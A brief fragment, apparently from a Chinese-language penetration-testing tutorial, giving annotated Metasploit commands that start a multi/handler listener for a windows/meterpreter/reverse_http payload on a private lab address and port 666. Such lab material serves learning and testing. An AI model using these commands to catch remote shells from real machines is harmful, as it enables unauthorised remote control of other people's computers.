 use multi/handler调用监听模块 && set payload windows/meterpreter/reverse_http 设置HTTP监听模块 && set LHOST 192.168.43.128设置监听IP && set LPORT 666监听端口 && run/exploit